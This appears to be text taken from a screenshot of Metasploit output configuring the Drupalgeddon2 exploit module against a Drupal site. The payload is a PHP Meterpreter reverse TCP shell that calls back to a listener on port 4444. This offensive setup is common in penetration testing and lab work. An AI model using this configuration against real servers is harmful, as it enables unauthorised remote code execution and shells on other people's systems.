 Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][.
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST .168.0.32 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)